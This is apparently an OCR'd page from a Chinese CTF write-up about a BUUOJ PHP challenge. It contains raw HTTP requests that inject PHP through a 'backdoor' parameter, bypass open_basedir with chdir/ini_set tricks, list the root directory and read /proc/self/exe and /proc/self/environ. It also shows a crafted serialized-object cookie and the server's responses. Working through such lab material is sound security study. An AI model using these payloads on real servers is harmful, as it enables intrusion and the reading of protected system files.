GET /add_api.php?backdoor=
mkdir('Von');chdir('Von');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');print_r(scandir('/proc/self/cwd')); HTTP/1.1
Host: 9e7cc7a3-ba8d-4e1b-83b4-6651878fa425.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=
175e63edc185ac-01732c528fe465-4c3f2678-144000-175e63edc19321; data=
%4f%3a%34%3a%22%55%73%65%72%22%3a%31%3a%7b%73%3a%35%3a%22%63%6f%75%6e%74%22%3b%69%3a%39%32%32%33%37%32%30%33%36%38%35%34%37%37%35%38%30%36%3b%7d
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
1 HTTP/1.1 200 OK
2 Server: openrest
3 Date: Wed, 12 Ma
4 Content-Type: te
5 Connection: clos
6 X-Powered-By: PH
7 Content-Length:
8
9 Array
10 (
11 [0] => .
12 [1] => ..
13 [2] => backups
14 [3] => cache
15 [4] => lib
16 [5] => local
17 [6] => lock
18 [7] => log
19 [8] => mail
20 [9] => opt
21 [10] => run
22 [11] => spool
23 [12] => tmp
24 [13] => www
25)
26
2.1.4 show_source('/proc/self/exe');获得当前进程的可执行文件的完整路径：-
这个不知道为什么这么多乱码，，
2.1.5 show_source('/proc/self/environ');获取当前环境变量
这个是空的，，
Raw Params Headers Hex
1 GET /add_api.php?backdoor=mkdir('Von');chdir('Von');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');show_source('/proc/self/exe'); HTTP/1.1
2 Host: 9e7cc7a3-ba8d-4e1b-83b4-6651878fa425.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
Raw Headers Hex Render
<br />
!"%'(*,.257:;?@ADHJLPTVY[]`egilptxz}
4jj□9\□;2□□□m)□^□□□□□□+□□
q1□□f□□□□c□,□□□*□j□P%f□9
$uj□□H□&lt;Z□□_□□□□H□□i□□
□□□□□v□uU□□□□□|4□R□e□□
□□/□E51□□□□56□□□□□<br />
□+K□□□□□□+n□□zj□□\_$□□□
{H`□□□□□□□Z□eL□□□k&nbsp;&n
F□□□e□W□□V}□□□□□3]eE-y□□
□*□□^d0□□_X0□R_□{F□□□$6$□
□R□□□V.R□□□+MTOZDQ□Z□P□□□
{□□P□-/&gt;Y1&gt;']y□□□□A□□
□&amp;6+$1□zvB□□□r6ua2□□A3}
□□"IO□□qXV□□□i□h9□□□H4
3. 学习大佬思路：
题目的PHP环境还设置了以下两个限制：
disable_functions: